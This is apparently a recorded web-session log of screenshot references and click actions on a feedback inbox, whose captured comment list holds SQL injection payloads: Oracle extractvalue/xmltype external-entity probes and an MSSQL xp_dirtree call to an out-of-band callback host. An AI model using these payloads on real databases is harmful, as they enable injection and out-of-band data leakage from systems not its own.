 click on "Inbox Responded Shared Read All" at bounding box center [743, 191]  click on "Inbox Responded Shared Read All All feedback test Anonymous  -  [DATE] 05:46 pm 9 minutes ago Comments Private Anonymous Saint Shepherd  -   a Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual) Anonymous Saint Shepherd  -   b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "[URL]'||'[DOMAIN_NAME][URL]">%xczow;]>'),'/l') from dual)||' Anonymous Saint Shepherd  -   b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'[DOMAIN_NAME]\mbw'; exec master.dbo.xp_dirtree @q;--  Anonymous Saint Shepherd  -   Anonymous Saint Shepherd  -   Anonymous Saint Shepherd  -   Anonymous [GEOGRAPHIC_DATA]    -" at bounding box center [743, 508] 